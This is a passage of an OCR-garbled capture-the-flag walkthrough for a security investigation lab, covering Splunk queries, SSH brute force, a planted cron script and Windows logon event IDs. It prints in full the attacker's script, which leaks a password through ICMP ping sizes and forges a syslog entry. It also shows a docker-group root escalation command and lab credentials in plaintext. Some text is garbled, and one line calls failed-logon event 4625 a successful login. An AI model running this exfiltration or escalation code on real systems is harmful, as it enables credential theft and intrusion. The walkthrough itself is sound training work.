| May 20 10:23:53 102.86.7.22 <mark>:azureuser</mark> protocol:ssh2 port:4154                                                                                  |
| May 20 11:28:04 102.86.7.22: <mark>azureuser</mark> protocol:ssh2 port:8274                                                                                  |
| May 20 11:38:04 102.215.111.41:azureuser protocol:ssh2 port:44362                                                                                            |
| May 20 11:58:31 102.215.111.41: <mark>azureuser</mark> protocol:ssh2 port:45042                                                                              |
| May 20 11:59:16 197 239 13 68:370 marshop protocol:ssh2 port:7221                                                                                            |
| May 20 12:29:54 102.86.7.22:artisan protocol:ssh2 port:5859                                                                                                  |
| May 20 13:04:11 102.215.111.41:azureuser protocol:ssh2 port:60488                                                                                            |
| May 20 13:22:33 102.86.7.22:azureuser protocol:ssh2 port:857                                                                                                 |
| May 20 13:29:32 197.239.13.51:azureuser protocol:ssh2 port:4/17                                                                                              |
| May 20 15:05:29 102.86.7.22:azureuser protocol:ssh2 port:1042                                                                                                |
| May 20 15:10:14 102.86.7.22:azureuser protocol:ssh2 port:906                                                                                                 |
| May 20 19:31:47 197.239.8.80:azureuser protocol:SSN2 port:/85                                                                                                |
|                                                                                                    |

from the above screenshot we can tell the successful login was in the same time stamp as the failed one for user artisan and the ip is the same. so the ip and the user can be seen.

## Jumper

Q4. The attacker found SSH credentials, that they used to access the jumpbox gateway: The attacker added a user to a wierd group

```
✤ Flag 4: what group is it?
```

```
answer docker
```

```
index="*" host="prod-jumpbox" sh
```

| <pre>index="*" host="prod-jumpbox" sh</pre>                     |                                               |                                        |                                                                                    |  |  |  |  |  |  |  |  |
|-----------------------------------------------------------------|-----------------------------------------------|----------------------------------------|------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| ✓ 28 events (before 5/28/25 8:01:52.000 PM) No Event Sampling ▼ |                                               |                                        |                                                                                    |  |  |  |  |  |  |  |  |
| Events (28) Patterns                                            | Events (28) Patterns Statistics Visualization |                                        |                                                                                    |  |  |  |  |  |  |  |  |
| ✓ Timeline format ▼                                             | – Zoom Out                                    | + Zoom to Selection                    | × Deselect                                                                         |  |  |  |  |  |  |  |  |
| K Hide Fields SELECTED FIELDS a host 1 a source 3               | E All Fields                                  | i Time<br>> 5/20/25<br>10:08:07.000 PM | Event<br>id<br>docker run -v /:/mntrm -it alpine chroot /mnt sh<br>cat /etc/passwd |  |  |  |  |  |  |  |  |

So we can first understand what is running on the customer portal since teh qn says

attacker got jumpbox credentials.Look for anything like:

- Python scripts
- Curl/wget fetching remote files
- Long-running ssh or bash commands

ps aux | grep -vE "^\s\*USER" | grep -vE "sshd|bash|ps|grep"

| root      | 1322   | 0.0   | 0.0   | 16420    | 2408    | ttyS0 | Ss+ | 13:41 | 0:00 /sbin/agetty -o -p \ukeep-baud 115200,3840       |
|-----------|--------|-------|-------|----------|---------|-------|-----|-------|-------------------------------------------------------|
| root      | 1329   | 0.0   | 0.0   | 14896    | 1924    | tty1  | Ss+ | 13:41 | 0:00 /sbin/agetty -o -p \unoclear tty1 linux          |
| root      | 1330   | 0.0   | 0.1   | 288884   | 6616    | ?     | Ssl | 13:41 | 0:00 /usr/lib/policykit-1/polkitdno-debug             |
| splunkf+  | 1509   | 0.4   | 4.2   | 412596   | 170172  | 2 ?   | Ssl | 13:41 | 0:26 splunkdunder-systemdsystemd-delegate=no -p       |
| root      | 1724   | 0.0   | 0.0   | 4516     | 792     | ?     | S   | 13:41 | 0:00 bpfilter_umh                                     |
| root      | 1849   | 0.1   | 0.8   | 461408   | 32228   | ?     | Sl  | 13:41 | 0:06 python3 -u bin/WALinuxAgent-2.13.1.1-py3.9.egg - |
| splunkf+  | 2081   | 0.0   | 0.4   | 146576   | 17480   | ?     | Ss  | 13:41 | 0:00 [splunkd pid=1509] splunkdunder-systemdsys       |
| nder_syst | emd [p | roces | s-ru  | nner]    |         |       |     |       |                                                       |
| root      | 4068   | 0.0   | 1.3   | 603808   | 53224   | ?     | sl  | 13:42 | 0:00 node test.js                                     |
| labuser   | 4799   | 0.0   | 0.1   | 76660    | 7620    | ?     | Ss  | 13:56 | 0:00 /lib/systemd/systemduser                         |
| labuser   | 4800   | 0.0   | 0.0   | 193932   | 2748    | ?     | S   | 13:56 | 0:00 (sd-pam)                                         |
| root      | 4815   | 0.0   | 0.0   | 0        | Θ       | ?     | I   | 13:56 | 0:00 [kworker/0:0-eve]                                |
| root      | 5072   | 0.0   | 0.1   | 68300    | 4400    | pts/0 | S   | 13:58 | 0:00 sudo su                                          |
| root      | 5073   | 0.0   | 0.0   | 63476    | 3700    | pts/0 | S   | 13:58 | 0:00 su                                               |
| root      | 6762   | 0.0   | 0.0   | 0        | 0       | ?     | I   | 14:32 | 0:01 [kworker/u4:0-ev]                                |
| root      | 7620   | 0.0   | 0.0   | 0        | Θ       | ?     | I   | 14:47 | 0:00 [kworker/0:1]                                    |
| root      | 8761   | 0.0   | 0.0   | Θ        | Θ       | ?     | I   | 15:09 | 0:00 [kworker/u4:2-ev]                                |
| root      | 8971   | 0.0   | 0.0   | 59232    | 3136    | ?     | S   | 15:14 | 0:)0 /usr/sbin/CRON -f                                |
| root      | 8972   | 0.0   | 0.0   | 4636     | 780     | ?     | Ss  | 15:14 | 0:00 /bin/sh -c /opt/scripts/jumpbox-sync.sh          |
| root      | 9017   | 0.0   | 0.0   | Θ        | Θ       | ?     | I   | 15:15 | 0:00 [kworker/u4:1-ev]                                |
| root      | 9023   | 0.0   | 0.0   | 59232    | 3136    | ?     | S   | 15:15 | 0: <mark>00 /usi/sbin/CROW f</mark>                   |
| root      | 9024   | 0.0   | 0.0   | 4636     | 816     | ?     | Ss  | 15:15 | 0:00 /bin/sh -c /opt/scripts/jumpbox-sync.sh          |
| root      | 9068   | 0.0   | 0.0   | 59232    | 3136    | ?     | S   | 15:16 | 0:10 /usr/shin/CRON -f                                |
| root      | 9069   | 0.0   | 0.0   | 4636     | 868     | ?     | Ss  | 15:16 | 0:00 /bin/sh -c /opt/scripts/jumpbox-sync.sh          |
| root      | 9094   | 0.0   | 0.0   | 16852    | 1116    | ?     | S   | 15:16 | 0:00 ping -c 1 -s 51 10.10.10.5                       |
| root      | 9097   | 0.0   | 0.0   | 16852    | 1228    | ?     | S   | 15:16 | 0:00 ping -c 1 -s 103 10.10.10.5                      |
| root      | 9098   | 0.0   | 0.0   | 7932     | 788     | ?     | S   | 15:16 | 0:00 sleep 3                                          |
| root@cust | omer-p | ortal | -2119 | 9:/home, | /labuse | er#   |     |       |                                                       |

From the output we can see some scripts running or cronjobs. we can analyse them and see.

# for user in \$(cut -f1 -d: /etc/passwd); do crontab -u \$user -l 2>/dev/null; done

we have found out that **every minute**, the script /opt/scripts/jumpbox-sync.sh is executed.

Multiple instances show it's being run regularly — this is the mechanism used to maintain **persistence** or possibly **automate SSH access to the jumpbox**.





The question said:

"The attacker found SSH credentials, that they used to access the jumpbox gateway." Now it makes sense:

- The script is running on the customer portal
- It likely contains the SSH logic to reach the jumpbox
- Probably automated to maintain persistence or relay something to/from the jumpbox

## Opening the sh file.

We've confirmed a stealthy credential exfiltration script.

This is highly malicious and clearly part of the attacker's persistence and data exfiltration setup.

Suspicious: **The attacker is** sourcing a hidden .env file\*\* (likely contains JUMPBOX\_PASS = SSH password). This is where the stolen credentials reside.

### Exfiltration Method 1: ICMP Ping Tunnel

```
for ((i=0; i<${#JUMPBOX_PASS}; i++)); do
    HEX=$(printf "%02x" "'${JUMPBOX_PASS:$i:1}")
    ping -c 1 -s $((0x$HEX)) 10.10.10.5 >/dev/null 2>&1
    sleep $((RANDOM%3+1))
done
```

#### 🛑 Malicious Behavior:

- It converts each character of the SSH password into its hex ASCII code.
- Then sends a ping packet with that character as the size to 10.10.10.5 (the attacker-controlled jumpbox).
- Slow trickle to evade detection and blend with normal network noise.

## **Exfiltration Method 2 (Fallback/Redundant):**

echo "\${JUMPBOX\_PASS:0:4}\_REDACTED" > /dev/shm/.netconf

#### Memory-Based Persistence:

 Writes a partial password to a temporary memory location (/dev/shm/) — avoids touching disk logs. Possibly used by another local tool or reverse shell.

#### / Cleanup + Obfuscation

echo "rm -f /dev/shm/.netconf" | at now + 1 hour

Automatically deletes the file in 1 hour using the at scheduler to erase evidence.

logger -t "network-monitor" "Completed connectivity check to jumpbox"

Fakes a log line to **look legitimate in** syslog — trying to camouflage the operation as routine network monitoring.

# **K** This Confirms:

- The attacker planted credentials or found them, stored them in .env, and is leaking them via ICMP.
- The jumpbox at 10.10.10.5 is the receiver.
- There's a cronjob every minute to run this.
   -## What You Should Do Next

## 1. Stop the Cronjob

crontab -e \ # Remove the line: # /1 \* \* \* /opt/scripts/jumpbox-sync.sh` ``rm -f /opt/scripts/jumpbox-sync.sh /opt/scripts/.env

```
root@customer-portal-2119:/home/labuser# cat /opt/scripts/jumpbox-sync.sh
#!/bin/bash
# Set PATH for cron compatibility
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
# Source credentials (fail silently if missing)
source /opt/scripts/.env 2>/dev/null || exit 0
# Leak Method 1: ICMP Exfiltration (Primary)
for ((i=0; i<${#JUMPBOX_PASS}; i++)); do
HEX=$(printf "%02x" "'${JUMPBOX_PASS:$i:1}")
ping -c 1 -s $((0x$HEX)) 10.10.10.5 >/dev/null 2>&1
sleep $((RANDOM%3+1)) # Random delay 1-3 seconds
done
# Leak Method 2: Local Cache (Fallback)
echo "${JUMPBOX_PASS:0:4}_REDACTED" > /dev/shm/.netconf 2>/dev/null
# Cleanup
echo "rm -f /dev/shm/.netconf" | at now + 1 hour 2>/dev/null
# Legitimate-looking log entry
logger -t "network-monitor" "Completed connectivity check to jumpbox"
root@customer-portal-2119:/home/labuser#
```

We can even look at the .env

cat /opt/scripts/.env

```
root@customer-portal-2119:/home/labuser# cat /opt/scripts/.env
JUMPBOX_USER=ashu
JUMPBOX_HOST=10.10.10.5
JUMPBOX_PASS='kingJulian123'
root@customer-portal-2119:/home/labuser#
```

Now lets use the credentials exfiltrated to login to the jumpbox(get the ip from the lab ips. and boom they work.



So now lets answer the question of some user added to a wired group.

we can run grep -iE 'usermod|adduser|groupadd|docker' /var/log/auth.log

but unfortunately we dont see any log about that. but we check what groups user ashu is in.

To our suprise user ashu is in docker group



But why did the attacker do so??

```
ashu@jumpbox-2119:~$ grep docker /etc/group
docker:x:116:ashu
ashu@jumpbox-2119:~$
```

## Why an attacker would add a user to the Docker group:

#### 1. Docker group = root-equivalent access

- The docker group grants the ability to run docker commands without sudo.
- Docker commands can be used to **spawn containers with root privileges on the host system** or **mount the host filesystem inside a container**.

- This essentially gives the user **full root access to the host machine**, bypassing normal Linux privilege restrictions.

So basically this to the advantage of the attacker to use docker as previldged access to the system.

so if the attacker runs this

run -v /:/mnt --rm -it alpine chroot /mnt sh

They easily get root on the system



## Answer:docker

# Spraying

Q6. The attacker tried to log into the billing\_svr workstation computer using a bruteforce attack but failed.

```
Flag 6: Which event ID indicated this? e.g 4729
index="*" host="billing_srv" EventID=4625
`answer: 4625
```



#### ##Alt

We can now login to the billing server and answer this.

smbclient //10.76.1.7/BillingShare -U labuser%SecurePass@2025!

# OR

## Portforwarding

```
ssh -L 3390:Internal-ip:3389 labuser@customer-portalpublic-ip -t ssh -L
3390:internal-ip:3389 labuser@jumboxip
```

eg `ssh -L 3390:10.179.1.4:3389 <u>labuser@172.172.227.111</u> -t ssh -L 3390:10.179.1.4:3389 <u>labuser@10.178.2.4</u> You're:

- 1. SSHing into the Customer Portal (172.172.227.111)
- 2. From there, you're SSHing into the Jumpbox (10.178.2.4)
- 3. Forwarding local port 3390 → 10.179.1.4:3389 (RDP port of the internal Windows server)

Then from your local Windows machine, you're trying:

mstsc /v:localhost:3390



Look for Event ID 4625 (successful login).

# Use PowerShell or Event Viewer:



Or check manually in Event Viewer:

- Open Event Viewer
- Go to Windows Logs > Security
- Filter by Event ID `4625

# LOGON

Which account successfully initiated a logon on billing server?

```
answer: system
index="*" host="billing_srv" EventID=4624
```

| index="*" host="bill                                                | ing_srv"           |          |                                           |                                    |                            |                       |         |                                                 |
|---------------------------------------------------------------------|--------------------|----------|-------------------------------------------|------------------------------------|----------------------------|-----------------------|---------|-------------------------------------------------|
| ✓ 1,000 events (before 5)                                           | 5/28/25 8:19:04.00 | 0 PM)    | No Event Sam                              | pling 🔻                            |                            |                       |         |                                                 |
| Events (1,000) Patte                                                | erns Statistics    | Vi       | sualization                               |                                    |                            |                       |         |                                                 |
| Timeline format                                                     | - Zoom Out         | + Z      | oom to Selection                          | × Deselect                         |                            |                       |         |                                                 |
|                                                                     |                    |          |                                           |                                    |                            |                       |         |                                                 |
|                                                                     |                    | Z F      | ormat 🔻 Show                              | : 20 Per Page 🔻 View: L            | ist 🔻                      |                       |         |                                                 |
| < Hide Fields                                                       | :≡ All Fields      | i        | Time                                      | Event                              |                            |                       |         |                                                 |
| SELECTED FIELDS                                                     |                    | >        | 5/21/25<br>9:13:47.000 AM                 | "4625","prod-bill-srv","           | 44)","12                   | 544","FailureAudit"," |         |                                                 |
| a source 1<br>a sourcetype 1                                        |                    | E١       | ventID                                    |                                    |                            |                       | ×       |                                                 |
| INTERESTING FIELDS                                                  |                    | 31       | /alues, 100% of eve                       | nts                                | Selected                   | Yes                   | No      |                                                 |
| a Category 2<br># CategoryNumber 2<br>a Data 1                      |                    | Re<br>Av | ports<br>erage over time                  | Maximum value over time            | Minimum value o            | over time             |         | sourcetype = Billing-si<br>44","FailureAudit"," |
| a EntryType 2                                                       |                    | То       | p values                                  | Top values by time                 | Rare values                |                       |         |                                                 |
| # EventID 3<br># extracted_Index 100+<br>a extracted_Source 1       |                    | Ev       | ents with this field<br>rg: 4625.046 Min: | 4624 Max: 4672 Std Dev: 1          | .48663852128344            |                       |         |                                                 |
| a index 1                                                           |                    | Va       | lues                                      | Count                              | %                          |                       |         | sourcetype = Billing-si                         |
| # linecount 3                                                       |                    | 46       | 25                                        | 998                                | 99.8%                      |                       | _       | 4","FailureAudit","                             |
| a MachineName 1                                                     |                    | 46       | 24                                        | 1                                  | 0.1%                       |                       |         | _                                               |
| a punct 1                                                           |                    | 46       | 72                                        | 1                                  | 0.1%                       |                       |         | _                                               |
| a ReplacementStrings 1<br>a splunk_server 1<br>a TimeGenerated 100+ |                    |          |                                           | Account Name:<br>Show all 50 lines | -                          |                       |         |                                                 |
| a minedenerated 1001                                                |                    |          |                                           | host = billing_srv source          | e = /var/log/billing_logs/ | SecurityL             | ogs.csv | sourcetype = Billing-si                         |

## power

A privileged account logged in the billing server and was granted powerful privileges. Which Windows Security Event ID indicated that?

| answr:4672                        |                                        |                                               |
|-----------------------------------|----------------------------------------|-----------------------------------------------|
| <pre>index="*" host="bill"</pre>  | ing_srv" EventID=4672                  |                                               |
|                                   |                                        |                                               |
| Get-WinEvent -LogName             | Security   Where-Objec                 | t { \$Id -eq 4672 }   Format-                 |
|                                   |                                        |                                               |
| List limeCreated, Mes             | sage                                   |                                               |
|                                   |                                        |                                               |
| PS (:\Users\labusers Get-WinEvent | ogName Security   Where-Ohject { \$ Id | en 1672 }   Format-List TimeCreated Message   |
|                                   |                                        | eq 40/2 j   format Else filmeeredeed, hessage |
| TimeCreated : 6/4/2025 9:36:38 AM |                                        |                                               |
| Message : Special privileges ass  | igned to new logon.                    |                                               |
| Subject:                          |                                        |                                               |
| Security ID:                      | S-1-5-21-4291337238-3527184322-40319   | 153837-500                                    |
| Account Name:                     | labuser                                |                                               |
| Account Domain:                   | billserver9765                         |                                               |
| Logon ID:                         | 0x89DB68                               |                                               |
| Privileges:                       | SeSecurityPrivilege                    |                                               |
| SeTa                              | keOwnershipPrivilege                   |                                               |
| SeLo                              | adDriverPrivilege                      |                                               |
| SeBa                              | ckupPrivilege                          |                                               |
| SeRe                              | storePrivilege                         |                                               |
| SeDe                              | bugPrivilege                           |                                               |
| SeSy                              | stemEnvironmentPrivilege               |                                               |
| SeIm                              | personatePrivilege                     |                                               |
| SeDe                              | legateSessionUserImpersonatePrivilege  |                                               |
|                                   |                                        |                                               |

## cron

A sheduled task that runs everyone minute was created on the customerportal server, what is the name of the file it is running.

answr:jumpbox.sh index="linux\_hosts" sourcetype=syslog process=CRON

| index="linux_hosts" sourcetype=syslog process=CRON                 |                                                                                                    |  |  |  |  |  |  |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| ✓ 3,711 events (before 5/28/25 8:44:24.000 PM) No Event Sampling ▼ |                                                                                                    |  |  |  |  |  |  |
| Events (3,711) Patterns Statistics                                 | Visualization                                                                                            |  |  |  |  |  |  |
| ✓ Timeline format ▼                                                | + Zoom to Selection × Deselect                                                                           |  |  |  |  |  |  |
|                                                                    |                                                                                                    |  |  |  |  |  |  |
|                                                                    | ✓ Format • Show: 20 Per Page • View: Raw •                                                               |  |  |  |  |  |  |
| < Hide Fields III Fields                                           | i Event                                                                                                  |  |  |  |  |  |  |
| SELECTED FIELDS                                                    | > May 22 22 33 01 prod-customer-portal CRONE3493]: (root) CMD (/opt/scripts/jumpbox-sync.sh)             |  |  |  |  |  |  |
| a host 2                                                           | > May 22 22 32 01 ord-customer-portal CRON[3442]: (root) CMD (/opt/scripts/jumpbox-sync.sh)              |  |  |  |  |  |  |
